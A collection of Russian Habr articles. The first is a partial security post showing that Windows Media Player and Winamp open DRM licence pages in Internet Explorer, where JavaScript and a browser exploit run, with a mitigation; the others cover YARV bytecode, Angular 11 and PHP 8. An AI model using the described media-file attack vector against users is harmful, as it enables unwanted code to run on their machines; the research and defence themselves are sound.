### Internet Explorer
Наверно, многие думают что «Опасности в этом нет! Никакие лицензии не буду скачивать! Да и вообще, причём тут Internet Explorer, WMP и видео-файлы?». Сначала я тоже так думал, ведь там есть кнопочка «Cancel», но как оказалось, опасность есть и не маленькая, а «Cancel» никого не спасет, если файл открылся в WMP. А Internet Explorer — это же браузер, программное обеспечение для просмотра веб-сайтов…
Я нашёл информацию о том что можно взломать DRM-защиту, но делать этого не стал. Во-первых, не знал удастся ли изменить ссылку, а во-вторых, выбрал более легкий путь. В файле **hosts** добавил строку:
`127.0.0.1 free-license.imgpop.com`
В корень локального сервера создал файл **venuf.php** и с помощью WMP открыл видео-ролик — через несколько секунд появилось следующее сообщение:

Дальше, с помощью *alert()*, решил попробовать, поддерживает ли он JavaScript — в результате получил пустую страницу. Подумал, что действительно не работает, но подключив свою интуицию, быстренько изменил функцию *alert()* на *document.write()*. Результат вызывал улыбку: на этот раз страница была не пуста, значит Windows Media Player поддерживает JavaScript.
Теперь, мысли о том, что медиа-плеер может открыть веб-страницы, да ещё и поддерживает JavaScript, не давали мне покоя. Желая узнать, что это за необыкновенный плеер, добавил в файле **venuf.php** строку:
`echo $_SERVER['HTTP_USER_AGENT'];`
и несмотря на то, что у меня установлен MSIE 8.0, я получил следующее сообщение:

Напоследок, решил проверить один эксплоит для MSIE, написан на JavaScript, вызывающий отказ в обслуживании браузера. Добавил эксплоит на страницу, открыл видео-файл и не успел я моргнуть, как Windows заявляет, что «Windows Media Player перестал работать»:

Как Вы поняли, пытаясь воспроизвести видео-файл, WMP принудительно отключился, а это значит, что он уязвим к эксплоиту предназначенному для MSIE. Я проверил только один эксплоит, но этого было достаточно, чтобы изменились мои представления о **безопасности медиа-файлов**.
### Вместо постскриптума
Написав последние строки этой статьи, вдруг посетила меня одна идея: скачать, установить и тестировать один из самых популярных мультимедийных плееров — **Winamp**. Что я и сделал… А когда попробовал воспроизвести файл появилось следующее сообщение:
Я ~~почти~~ был уверен, что всё будет также как и с Nero ShowTime, но любопытство заставило мена нажать на кнопку 'Yes'… Вместо запуска IE, я увидел следующее:
Не сразу понял в чём проблема, думая, что всякое может случится, но спустя несколько секунд, вспомнил что в файле **venuf.php** остался код эксплоита для MSIE. Дальше, используя переменную *$HTTP\_USER\_AGENT* выяснил, что также как и WMP для своих целях Winamp использует ~~MSIE 7~~ Internet Explorer:
Правда, в отличие от Windows Media Player, Winamp не предупреждает откуда будет скачан файл лицензии, но разрешает использовать правый клик и посмотреть исходный код страницы… а также для него срабатывают алерты:

### Заключение
С первого взгляда, не всё так страшно как кажется, но хочу обратить Ваше внимание на то, что открывая такой файл, пользователь никак не сможет остановить запуск эксплоита, а антивирусная программа помочь не в состоянии, так как, если это новый эксплоит, то, скорее всего, он не ещё добавлен в базу антивируса.
Просто, не забывайте о том, что не у всех пользователей установлены другие аудио и видео проигрыватели. А ещё, я далеко не верю, что пользователь, который ждал 2 часа (в лучшем случае) чтобы скачать долгожданный файл, увидев что он не проигрывается, просто так удалит его, и никакое «не открывайте файлы в этом плеере!»— не поможет.
**UPD:**### Защита
Чтобы существенно снизить риск возможных атак, рекомендую отключить в WMP автоматическое получение лицензии для DRM-защищенных файлов. Для этого, открываем *Параметры* (Options) и во вкладке *Конфиденциальность* (Privacy) снимаем галочку с пункта '*Получать лицензии автоматически для защищенного содержимого*' (Download usage right automatically when I play or sync a file):
Теперь, при открытии файла, WMP будет спросить, если 'Вы действительно хотите открыть веб-страницу, чтобы получить лицензию':

Несмотря на то что, разработчики предупреждают об опасности и знают что 'веб-страницы могут содержать элементы, которые могут представлять опасность для компьютера' — они всё-таки по умолчанию отключили данную опцию. Странно, не правда ли?
**UPD 2:** (*Большое спасибо хабраюзеру Dragonizer за [замечание](http://habrahabr.ru/blogs/infosecurity/89676/#comment_2694012)*)
> Не смотря на то, что User Agent определяется как MSIE 7.0, на самом деле это не так. Дело в том, что WMP открывает веб-страницы в режиме совместимости, а это значит что:
>
> • В строке версии браузера веб-браузер обозначается как MSIE 7.0, а не MSIE 8.0;
>
> • Условные комментарии и векторы версий распознают веб-браузер как IE 7, а не IE 8; | https://habr.com/ru/post/89676/ | null | ru | null |
# Ruby Inside. Байткод YARV (I)

В этой и последующих статьях я хотел бы рассказать о байткоде YARV, виртуальной машины, используемой в Ruby MRI1 1.9.
Для начала немного истории. Самая первая реализация Ruby, которая в итоге превратилась в Ruby 1.8, имела очень неэффективный интерпретатор: при загрузке код превращался в абстрактное синтаксическое дерево, которое целиком и хранилось в памяти, а исполнение кода представляло из себя тривиальный обход этого дерева. Если даже закрыть глаза на то, что обход огромного дерева (подумайте о Rails, AST которого занимало порядка десятка мегабайт2) по ссылкам в памяти вещь достаточно медленная, ведь процессор не сможет адекватно кешировать код, то в любом случае такая реализация не давала возможности для хоть каких-нибудь оптимизаций. Учитывая еще и то, что из-за чрезвычайно гибкой объектно-ориентированной системы, в которой можно было переопределить методы любого объекта, включая встроенный класс Fixnum, арифметические вычисления производились путем вызова методов на объектах (да, 5 + 3 вызывало метод "+" объекта 5 с созданием стекового фрейма), Ruby 1.8 получился одним из самых медленных среди распространенных интерпретируемых языков программирования.
[YARV](http://en.wikipedia.org/wiki/YARV) (Yet Another Ruby VM) — стековая виртуальная машина, разработанная Sasada Koichi и затем интегрированная в основное дерево, исправила если не все, то многие из этих недостатков. Код теперь транслируется в компактное представление, оптимизируется3 и выполняется существенно [быстрее](http://shootout.alioth.debian.org/u32/benchmark.php?test=all&lang=yarv&lang2=ruby), чем раньше.
Здесь, впрочем, есть одно важное отличие от других виртуальных машин. Байткод, который порождает YARV, можно сохранить, но нельзя загрузить — в распространяемой версии загрузчик байткода отключен (хотя в исходном коде он есть и его можно включить, если это нужно). Официальная причина — отсутствие верификатора, но, как мне кажется, истина заключается в том, что этот байткод считается внутренним форматом, в который можно в любой момент внести изменения, не задумываясь о совместимости, и такую ситуацию стремятся сохранить.
В результате, несмотря на то, что доступ к байткоду совершенно незаменим при анализе производительности или разработке альтернативных интерпретаторов, какая-либо документация по нему отсутствует как класс. Лучшее из того, что можно найти — это сайты, подобные [YARV Instructions](http://yarvinstructions.heroku.com), представляющие из себя просто распарсенный файл определения виртуальной машины из исходного кода Ruby. (Смысл наличия части полей в заголовке дампа байткода я понял из названий переменных в посте в блоге одного японца.)
Я хотел бы отчасти исправить подобную ситуацию. В этой и следующих статьях я расскажу, что именно мне удалось понять в устройстве байткода Ruby и как я это применил на практике. Сразу скажу, что некоторые особенности мне понять частично или полностью не удалось; в таких случаях я буду отмечать это отдельно. Если же подобной фразы нет, это означает, что полученную информацию мне удалось проверить на практике и все работает так, как и должно быть.
Приступим, собственно, к байткоду. В Ruby4 есть системный класс RubyVM::InstructionSequence, который позволяет скомпилировать произвольный текст в байткод (насколько мне известно, получить байткод загруженной программы невозможно). В простейшем случае достаточно воспользоваться методом InstructionSequence.compile, который возвращает объект этого класса, и метода InstructionSequence#to\_a, который возвращает дамп байткода.
Читатели, знающие Ruby, уже заметили, что дамп должен быть массивом, ведь метод #to\_a, согласно принципу [Convention over Configuration](http://en.wikipedia.org/wiki/Convention_over_configuration), должен преобразовывать объект в массив.
Здесь необходимо небольшое отступление. В каноническом варианте реализации байткод, как подсказывает его название — это последовательность байтов, и где-то глубоко внутри интерпретатора именно так он и выглядит. Однако то его представление, которое можно получить стандартными средствами, выглядит как обычный объект Ruby — а именно, дерево, состоящее из вложенных массивов. В нем встречается лишь минимальное подмножество стандартных типов: Array, String, Symbol, Fixnum, Hash (только в заголовке), а так же nil, true и false. Это очень удобно (и в стиле Ruby): можно не заниматься разбором двоичных данных, а сразу работать с читаемым их представлением, не думая о магических константах, номерах опкодов и несовместимых изменениях в следующих версиях транслятора.
Итак, получим дамп какой-нибудь простенькой программы:
`ruby-1.9.2-p136 :001 > seq = RubyVM::InstructionSequence.compile(%{puts "Hello, YARV!"})
=> @>
ruby-1.9.2-p136 :002 > seq.to\_a
=> ["YARVInstructionSequence/SimpleDataFormat", 1, 2, 1, {:arg\_size=>0, :local\_size=>1, :stack\_max=>2}, "", "", nil, 1, :top, [], 0, [], [1, [:trace, 1], [:putnil], [:putstring, "Hello, YARV!"], [:send, :puts, 1, nil, 8, 0], [:leave]]]`
Дамп состоит из двух частей: заголовка и собственно кода. Рассмотрим поля заголовка.
`**"YARVInstructionSequence/SimpleDataFormat", 1, 2, 1**, {:arg_size=>0, :local_size=>1, :stack_max=>2}, "", "", nil, 1, :top, [], 0, []`
Первые четыре поля в сущности представляют из себя магическое значение, идентифицирующее байткод, но последние три поля это еще и версия в формате major, minor, format. (Это те самые поля, которые я обнаружил в японском блоге. И нет, это далеко не очевидно.)
`"YARVInstructionSequence/SimpleDataFormat", 1, 2, 1, **{:arg\_size=>0, :local\_size=>1, :stack\_max=>2}**, "", "", nil, 1, :top, [], 0, []`
Пятое поле — хеш, содержащий несколько параметров стекового фрейма, который будет создан для этого участка кода. Назначение :arg\_size и :stack\_max, я думаю, очевидно.
Параметр :local\_size, по идее, должен содержать количество локальных переменных, но на самом деле он всегда больше на 1. Эта единица наглухо вбита в код (compile.c, 342); сначала я думал, что в ней хранится значение self, но оно (что, если вдуматься, логичнее) находится в стековом фрейме.
`"YARVInstructionSequence/SimpleDataFormat", 1, 2, 1, {:arg_size=>0, :local_size=>1, :stack_max=>2}, **"", "", nil, 1**, :top, [], 0, []`
Следующие четыре поля содержат название метода (или псевдоназвание, например «block in main»); название файла, в котором он определен, в том виде, как его загрузили (например, require '../something' порождает блок, в котором это поле содержит '../something'); полный путь к файлу (вероятно, для отладчика) и строка, на которой начинается определение соответствующего блока кода.
`"YARVInstructionSequence/SimpleDataFormat", 1, 2, 1, {:arg_size=>0, :local_size=>1, :stack_max=>2}, "", "", nil, 1, **:top**, [], 0, []`
Следующее поле содержит тип блока кода. Мне встречались значения :top (toplevel; «просто» код, который не вложен ни в метод, ни в класс), :block, :method и :class.
В исходном коде Ruby (vm\_core.h, 552) определены следующие значения: top, method, class, block, finish, cfunc, proc, lambda, ifunc и eval. Бóльшая часть из них не встречается в байткоде и, вероятно, присваивается динамически; так, блок с типом ifunc создается при yield в тех случаях, когда переданный блок является C-функцией (vm\_insnhelper.c, 721). Назначение прочих (кроме cfunc) мне в данный момент не ясно, могу лишь написать, что блоки типа lambda, судя по коду, совершенно однозначно порождаются при компиляции AST, но в то же время они мне ни разу не встречались. Предположительно, это относится к оптимизации (которой я пока не занимался вообще).
`"YARVInstructionSequence/SimpleDataFormat", 1, 2, 1, {:arg_size=>0, :local_size=>1, :stack_max=>2}, "", "", nil, 1, :top, **[], 0**, []`
В следующих двух полях содержится список локальных переменных (массив символов, что-то вроде `[:local1, :local2]` и количество аргументов. Вместо количества в некоторых случаях (например, при наличии аргументов со значениями по умолчанию, или аргументов вида \*splat или █) там может быть массив, формат которого до конца мне не известен; я рассмотрю его, когда буду писать про вызов функций.
Список локальных переменных во время выполнения нужен, вероятно, для того, чтобы можно было реализовать класс Binding, без которого, скажем, невозможно сделать REPL.
`"YARVInstructionSequence/SimpleDataFormat", 1, 2, 1, {:arg_size=>0, :local_size=>1, :stack_max=>2}, "", "", nil, 1, :top, [], 0, **[]**`
Предпоследнее поле — это catch table, до сих пор остающаяся для меня полнейшей загадкой. В этой мистической структуре есть как собственно конструкции, связанные с исключениями (catch и ensure), так и записи, каким-то образом относящиеся к реализации ключевых слов next, redo, retry и break, причем первые две, несмотря на наличие записей в catch table, вообще никак ее не используют.
`[
1,
[:trace, 1],
[:putnil],
[:putstring, "Hello, YARV!"],
[:send, :puts, 1, nil, 8, 0],
[:leave]
]`
И, наконец, последнее поле — это собственно код.
Код представляет из себя массив с последовательностью инструкций, перемежаемых номерами строк и метками; если элемент — число, то это номер строки, если символ вида :label\_01, то это метка, на которую может происходить переход, иначе же это будет массив, представляющий из себя инструкцию.
`[:putstring, "Hello, YARV!"]`
Первый элемент инструкции — всегда символ, содержащий название инструкции, остальные элементы — очевидно, ее аргументы.
Общие принципы функционирования виртуальной машины и подробное описание инструкций будет в следующей части.
---
1 [Matz](http://en.wikipedia.org/wiki/Yukihiro_Matsumoto) Reference Implementation
2 Об этом можно почитать, например, [здесь](http://izumi.plan99.net/blog/index.php/2007/10/15/making-ruby%E2%80%99s-garbage-collector-copy-on-write-friendly-part-6-final/).
3 В настройках транслятора есть около десятка оптимизаций, включая [peephole](http://en.wikipedia.org/wiki/Peephole_optimization), [tailcall](http://en.wikipedia.org/wiki/Tail_call_optimization), а так же различные кеши и специализированные варианты инструкций.
4 Здесь и далее Ruby означает Ruby MRI 1.9.x.
P.S. И даже под страхом смерти я не напишу ни слова о Bra… вы поняли, о чем я говорю. | https://habr.com/ru/post/113592/ | null | ru | null |
# Добро пожаловать в Angular 11
Специально к старту нового потока курса [«Fullstack веб-разработчик на JavaScript»](https://skillfactory.ru/javascript?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FJS&utm_term=regular&utm_content=131120) представляем вам обзор новой версии популярного фреймворка JavaScript — Angular. 11.0.0 версия уже доступна, и в ней есть отличные обновления, которые затрагивают всю платформу, включая сам фреймворк, библиотеку компонентов и инструменты командной строки. Давайте посмотрим, что в этом релизе.
[](https://habr.com/ru/company/skillfactory/blog/527516/)
---
Обновления операции Byelog
--------------------------
Когда мы поделились [Angular roadmap](https://angular.io/guide/roadmap), одним из пунктов была операция Byelog, в рамках которой мы обязались приложить значительные инженерные усилия для сортировки проблем и PR до тех пор, пока у нас не будет чёткого понимания потребностей сообщества. Теперь мы можем сообщить, что первоначальная цель достигнута! Мы отсортировали все проблемы во всех трех монорепозиториях и продолжим эту работу по мере поступления сообщений о новых проблемах.
Это наше обязательство: в дальнейшем все новые проблемы, о которых сообщается, будут сортироваться в течение 2 недель. В процессе работы мы решили несколько [популярных проблем](https://github.com/angular/angular/issues/12842) с [роутером](https://github.com/angular/angular/issues/13011) и [формами](https://github.com/angular/angular/issues/14542). А еще мы закрыли [третью](https://github.com/angular/angular/issues/11405) по популярности проблему!
Теперь мы планируем следующие шаги в поддержку сообщества Angular. Мы продолжим упорядочивать и исправлять проблемы, а также работать над улучшением наших процессов принятия контрибьютов сообщества.
Автоматическое встраивание шрифтов
----------------------------------
Чтобы сделать ваши приложения еще быстрее за счёт ускорения их первичной [отрисовки](https://web.dev/first-contentful-paint/), мы вводим автоматическое встраивание шрифтов. Во время компиляции Angular CLI загрузит и встроит шрифты, которые используются в приложении. Мы включим это по умолчанию в приложениях, созданных с помощью версии 11. Всё, что вам нужно сделать, чтобы воспользоваться этой оптимизацией — это обновить своё приложение!
Средства тестирования компонентов
---------------------------------
В Angular v9 мы представили средства тестирования компонентов. Они предоставляют прочное и разборчивое API, помогающее тестировать компоненты Angular Material. Это дает разработчикам возможность взаимодействовать с компонентами Angular Material с помощью поддерживаемого API во время тестирования.
Начиная с версии 11 у нас есть средства для всех компонентов! Теперь разработчики могут создавать более надёжные наборы тестов.
Мы также улучшили производительность и добавили новые API. Функция parallel упрощает работу с асинхронными действиями в ваших тестах, позволяя разработчикам запускать несколько асинхронных взаимодействий с компонентами параллельно. Функция manualChangeDetection предоставляет разработчикам доступ к более тонкому управлению обнаружением изменений путем отключения автоматического обнаружения изменений в юнит-тестах.
Для получения более подробной информации и примеров этого API и других новых функций обязательно ознакомьтесь с [документацией](http://material.angular.io/cdk/test-harnesses/overview) по Angular Material Test Harness!
Улучшенная отчетность и логирование
-----------------------------------
Мы внесли изменения в отчёты на этапе сборки, чтобы сделать их ещё более полезными во время разработки. Мы вносим обновлённый вывод в CLI, чтобы облегчить чтение логов и отчетов.

Улучшено форматирование вывода CLI
Превью обновленного Language Service
------------------------------------
Angular Language Service предоставляет полезные инструменты, которые делают разработку с Angular продуктивной и увлекательной. Текущая версия Language Service основана на View Engine, и сегодня мы кратко познакомимся с Language Service на основе Ivy. Обновлённый Language Service предоставляет разработчикам более мощный и точный опыт.
Теперь Language Service сможет правильно определять универсальные типы в шаблонах так же, как это делает компилятор TypeScript. Например, на скриншоте ниже мы можем сделать вывод, что итерируемый объект имеет тип string.

Angular Language Service выводит повторяющиеся типы в шаблонах
Это мощное новое обновление всё ещё находится в разработке, но мы хотели поделиться обновлением, поскольку мы продолжаем готовить его к полному релизу в следующей версии.
Обновлена поддержка Hot Module Replacement (HMR)
------------------------------------------------
Angular предлагает поддержку HMR, но для её включения требовались изменения конфигурации и кода, что делало её не очень удобной для быстрого включения в проекты Angular. В версии 11 мы обновили инструменты командной строки, чтобы разрешить включение HMR при запуске приложения с помощью ng serve. Для начала выполните следующую команду:
```
ng serve --hmr
```
После того как локальный сервер запустится, консоль отобразит сообщение, подтверждающее, что HMR активен:
> NOTICE: Hot Module Replacement (HMR) is enabled for the dev server.
Вот [тут](https://webpack.js.org/guides/hot-module-replacement) можно получить информацию о работе с HMR для webpack.
Теперь во время разработки последние изменения компонентов, шаблонов и стилей будут мгновенно обновляться в работающем приложении. И всё это без необходимости полного обновления страницы. Данные, введённые в форму, а также положение прокрутки сохраняются, что повышает производительность разработчиков.
Более быстрая сборка
--------------------
Мы ускоряем цикл разработки и сборки, внося обновления в некоторые ключевые области.
* При установке зависимостей процесс обновления ngcc происходит теперь в 2–4 раза быстрее.
* Более быстрая компиляция с TypeScript v4.0.
Экспериментальная поддержка webpack 5
-------------------------------------
Теперь команды могут использовать webpack v5. В настоящее время вы можете поэкспериментировать с [Module Federation](https://webpack.js.org/concepts/module-federation/). В будущем webpack v5 покажет:
* Более быстрые сборки с постоянным кэшированием на диске.
* Уменьшение размера пакетов благодаря [cjs tree-shaking](https://webpack.js.org/guides/tree-shaking/).
Поддержка является экспериментальной и находится в стадии разработки, поэтому мы не рекомендуем использовать её на проде.
Хотите попробовать webpack 5? Чтобы включить его в своём проекте, добавьте следующий раздел в файл package.json:
```
"resolutions": {
"webpack": "5.4.0"
}
```
В настоящее время вам нужно использовать **yarn**, чтобы использовать это, поскольку npm еще не поддерживает свойство Resolution.
Линтинг
-------
В предыдущих версиях Angular мы поставляли реализацию для линтинга по умолчанию (TSLint). Теперь TSLint устарел, создатели проекта рекомендуют перейти на ESLint. Джеймс Генри вместе с другими людьми из сообщества разработчиков ПО с открытым исходным кодом разработали стороннее решение и [способ](https://github.com/typescript-eslint/typescript-eslint) миграции с помощью [typescript-eslint](https://github.com/typescript-eslint/typescript-eslint), [angular-eslint](https://github.com/angular-eslint/angular-eslint) и [tslint-to-eslint-config](http://tslint-to-eslint-config/)! Мы тесно сотрудничаем, чтобы обеспечить плавный переход разработчиков Angular на поддерживаемый стек линтинга.
Мы отказываемся от использования TSLint и Codelyzer в версии 11. Это означает, что в будущих версиях реализация для линтинга проектов Angular будет недоступна.
Перейдите на официальную [страницу](https://github.com/angular-eslint/angular-eslint#migrating-from-codelyzer-and-tslint) проекта, чтобы узнать, как включить angular-eslint в проект и перейти с TSLint.
Уборка
------
В этом обновлении мы прекращаем поддержку IE9/IE10 и IE для мобильных устройств. IE11 — это единственная версия IE, [всё ещё поддерживаемая](https://angular.io/guide/browser-support) Angular. Мы также удалили [устаревшее](https://angular.io/guide/deprecations) API и добавили несколько функций в список устаревших. Обязательно ознакомьтесь с ним, чтобы убедиться, что вы используете новейшие API-интерфейсы и следуете нашим рекомендациям.
Roadmap
-------
Мы также обновили [roadmap](https://angular.io/guide/roadmap), чтобы вы были в курсе наших текущих приоритетов. Некоторые из объявлений в этом посте представляют собой обновления текущих проектов из roadmap. Это отражает наш подход к постепенному развёртыванию более масштабных усилий и позволяет разработчикам давать ранние отзывы, которые мы можем включить в окончательный релиз.
Мы сотрудничали с Лукасом Руббелке из сообщества Angular над обновлением содержимого некоторых проектов, чтобы лучше отразить ценность, которую они приносят разработчикам.
Обновление до Angular 11
------------------------
Когда вы будете готовы к работе, выполните эту команду для обновления Angular и CLI:
```
ng update @angular/cli @angular/core
```
Посетите ресурс [update.angular.io](https://update.angular.io/), чтобы найти подробную информацию и руководство по обновлению. Мы всегда рекомендуем за один шаг обновления всегда обновляться лишь до одного мажорного релиза, чтобы получить лучший опыт обновления.
А с промокодом **HABR** можно получить дополнительные 10 % к скидке, указанной на баннере.
[](https://skillfactory.ru/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_banner&utm_term=regular&utm_content=habr_banner)
* [Курс по JavaScript](https://skillfactory.ru/javascript?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FJS&utm_term=regular&utm_content=131120)
* [Обучение профессии Data Science](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=131120)
* [Обучение профессии Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=131120)
* [Онлайн-буткемп по Data Analytics](https://skillfactory.ru/business-analytics-camp?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DACAMP&utm_term=regular&utm_content=131120)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=131120)
**Eще курсы**
* [Обучение профессии C#-разработчик](https://skillfactory.ru/csharp?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CDEV&utm_term=regular&utm_content=131120)
* [Продвинутый курс «Machine Learning Pro + Deep Learning»](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=131120)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=131120)
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=131120)
* [Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=131120)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=131120)
* [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=131120)
* [C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=131120)
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=131120)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=131120)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=131120)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=131120)
Рекомендуемые статьи
--------------------
* [Как стать Data Scientist без онлайн-курсов](https://habr.com/ru/company/skillfactory/blog/507024)
* [450 бесплатных курсов от Лиги Плюща](https://habr.com/ru/company/skillfactory/blog/503196/)
* [Как изучать Machine Learning 5 дней в неделю 9 месяцев подряд](https://habr.com/ru/company/skillfactory/blog/510444/)
* [Сколько зарабатывает аналитик данных: обзор зарплат и вакансий в России и за рубежом в 2020](https://habr.com/ru/company/skillfactory/blog/520540/)
* [Machine Learning и Computer Vision в добывающей промышленности](https://habr.com/ru/company/skillfactory/blog/522776/) | https://habr.com/ru/post/527516/ | null | ru | null |
# PHP 8 и развитие языка в 30 вопросах и ответах
В конце ноября мы провели стрим с Никитой Поповым и Дмитрием Стоговым, ключевыми контрибьюторами ядра PHP. За полчаса мы получили 100+ вопросов и ребята не успели ответить на все. Поэтому я сгруппировал оставшиеся сообщения по темам, отсеял совсем специфические и собрал ответы в текстовом виде. Все острые и холиварные вопросы оставил.

Готовя ответы, по многим пунктам я консультировался с Никитой и другими активными участниками сообщества. Кстати, в эту **субботу, 27 февраля, мы проводим** [**новый стрим**](https://phpcommunity.ru/brave-new-2021)! Будет пара докладов, несколько дискуссий, интересные гости и возможность задать новые вопросы. Читайте те, что под катом и подключайтесь, чтобы задать новые.
Планируется ли дальнейшее развитие type hinting? Например, для сигнатур функций.
--------------------------------------------------------------------------------
Простор для улучшений, безусловно, есть. Со времени стрима появились Enum [RFC](https://wiki.php.net/rfc/enumerations) и соответственно возможность их использовать в декларациях типов.
Из того что обсуждалось:
* Intersection Types [RFC](https://wiki.php.net/rfc/intersection_types) — обсуждался несколько раз, вот [тут](https://externals.io/message/110310#110317) есть немного контекста.
* Дженерики — см. ниже.
* Тайпхинты для Callable — тут было несколько RFC: [Typesafe callable](https://wiki.php.net/rfc/typesafe-callable), [Callable prototypes](https://wiki.php.net/rfc/callable-types), [Functional interfaces](https://wiki.php.net/rfc/functional-interfaces). То есть запрос есть, но пока не было удачного RFC.
* Алиасы типов — обсуждалось [в контексте юнион типов](https://wiki.php.net/rfc/union_types#long_type_expressions), но пока без отдельного RFC.
Конкретных планов по этим идеям пока нет.
Частый вопрос — «будет ли асинхронный PHP»?
-------------------------------------------
**Мы получили 13 вопросов за время ноябрьского стрима, вот что именно спрашивали люди**
Появится ли когда-нибудь неблокирующий ввод/вывод?
Будет ли добавлена какая-то асинхронность в php — имеется в виду встроенная в ядро.
Как оцениваете [github.com/amphp/ext-fiber](https://github.com/amphp/ext-fiber), какая вероятность пройти rfc?
Будет ли РНР асинхронным?
Планируется ли добавление функционала Promise`ов?
Будет ли как то развиваться многопоточное/асинхронное программирование в дальнейших версиях? Есть конкретные планы?
LibUV. В каком состоянии интеграция LibUV в ZendEngine? И будет ли она?
Будет ли event loop-ы на РНР конкурентные с Нодой?
Планируется ли реализация такого же event loop как в javascrypt?
Theoretically, is it possible, to implement light threads, like coroutines in Kotlin<3, via JIT and FFI? Or is it possible to create an async mechanism using JIT?
Есть ли будущее у асинхронного пхп (reactphp, swoole, asyncphp)?
Будет ли движение php в сторону асинхронщины?
Планируется ли внедрение асинхронности и/или многопоточности в следующих версиях языка?
Смотря что понимать под «асинхронным PHP».
Писать неблокирующий код на PHP можно уже сейчас с помощью Amp, ReactPHP, Workerman.
Активно обсуждается предложение по файберам [RFC](https://wiki.php.net/rfc/fibers) и готова реализация. Если оно будет принято, то это упростит работу с пакетами типа ReactPHP и Amp. *Подробнее было на канале* [*PHP Digest*](https://t.me/phpdigest)*.*
Вот примеры, как может выглядеть аналог async/await в PHP 8.1 + [Amp v3](https://github.com/amphp/amp/tree/v3) и [на ReactPHP](https://github.com/trowski/react-fiber/blob/master/examples/http-client.php).
Кроме того, еще есть [Swoole](https://github.com/swoole/swoole-src). Это расширение для PHP, в котором реализовано уже все для создания полностью асинхронных приложений, в том числе драйверы БД, а также корутины и каналы. И даже использование стандартных функций для работы с IO (например `file_get_contents()`). [В 2017 я его не рекомендовал](https://www.youtube.com/watch?v=n6Iasl6bx4M), но сейчас он оброс отличной экосистемой и готов для использования в продакшне.
Есть более минималистичное подмножество Swoole: [swow](https://github.com/swow/swow). Теоретически, у него есть даже шансы быть включенным в ядро. Но пока об этом рано говорить. Дождемся результатов голосования по файберам.
Что по дженерикам в PHP?
------------------------
**Мы получили 5 вопросов за время ноябрьского стрима, вот что именно спрашивали люди**
Будут ли в php generic`и?
Планируется ли реализация дженериков для PHP? Когда она может увидеть свет?
Дженерики. Будут ли, и когда. Полноценные, или фейковые, без рантайм проверки.
Ну когда же будут дженерики?
Есть ли в планах дженерики?
Короткий ответ: большинство контрибьюторов хотят, но пока нет нормального способа их реализовать в PHP. Не стоит надеяться, что в ближайшее время их добавят в ядре.
---
*Дальше перевод [ответа Никиты](https://www.reddit.com/r/PHP/comments/j65968/ama_with_the_phpstorm_team_from_jetbrains_on/g83skiz/?context=3) на Reddit.*
Для тех, кто не слишком знаком, есть три основных способа реализации дженериков:
* Type-erasure (стираемые): Дженерики просто удаляются и `Foo` становится `Foo`. Во время выполнения дженерики ни на что не влияют, и предполагается, что проверки типов осуществляются на каком-то предварительном этапе компиляции/анализа (прим. Python, TypeScript).
* Reification (реификация): Дженерики остаются в рантайме и могут быть на этом этапе использованы (и в случае PHP, могут быть проверены в рантайме).
